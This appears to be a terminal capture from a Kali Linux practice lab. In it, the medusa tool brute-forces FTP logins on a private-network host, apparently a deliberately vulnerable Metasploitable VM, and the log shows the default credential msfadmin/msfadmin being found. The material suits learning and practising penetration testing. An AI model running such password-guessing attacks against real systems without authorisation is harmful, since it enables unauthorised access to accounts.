 ┌──(drahcir㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -u msfadmin -P senhas.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jm
k@foofus.net>

2026-11-14 14:54:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 o
f 4 complete)
2026-11-14 14:54:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password\ma
dmin (2 of 4 complete)
2026-11-14 14:54:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
 0 complete) User: msfadmin (1 of 1, 0 complete) Password: root (3 of
4 complete)
2026-11-14 14:54:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (4
 of 4 complete)
2026-11-14 14:54:52 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: ms
fadmin Password: msfadmin [SUCCESS]